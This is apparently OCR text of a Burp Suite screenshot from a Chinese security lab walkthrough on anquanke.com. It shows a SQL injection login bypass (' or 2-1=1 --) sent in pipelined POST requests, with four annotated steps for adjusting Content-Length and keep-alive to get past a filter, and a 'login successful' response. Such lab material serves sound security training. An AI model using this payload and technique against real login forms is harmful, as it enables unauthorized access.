 Burp Intruder Repeater Window Help
Target Prox er Sequencer Decoder Comparer Extender Project options User options Alerts CO2
Update Content-Length
✓ Unpack gzip / deflate
Follow redirections
Process cookies in redirections
View
Action
1 × 2 × ...
Go
Target: http://injectx1.lab.aqlab.cn
Request
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
Host: injectx1.lab.aqlab.cn
Content-Length: 72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://injectx1.lab.aqlab.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://injectx1.lab.aqlab.cn/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
username=%27+or+2-1%3D1+--+qwe&password=123456&submit=%E7%99%BB%
E5%BD%95POST /Pass-12/index.php HTTP/1.1
Host: injectx1.lab.aqlab.cn
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://injectx1.lab.aqlab.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://injectx1.lab.aqlab.cn/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin&password=123456&submit=%E7%99%BB%E5%BD%95
第一步：取消勾选Repeate --> Content-length
第二步：将Close改车给你keep-alive
第三步：第二个数据包的username改成正常值
第四步：将第二个数据包的Content-Length手动修改为提交
数据的长度
Response
Raw Headers Hex HTML Render
<h3>登录框</h3><p>输入正确账号密码登录</p>
</li>
<li>
me="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
<input type="text" name="username" value="">
<div> Password : &nbsp;&nbsp;&nbsp;
<div><br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="登录">
</div>
</form>
</li><li><h3>查询结果:</h3></li><li>
<li><h3>成功登录</h3></li> <li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2019&nbsp;by&nbsp;聂风</a></center>
</div>
安全客（www.anquanke.com）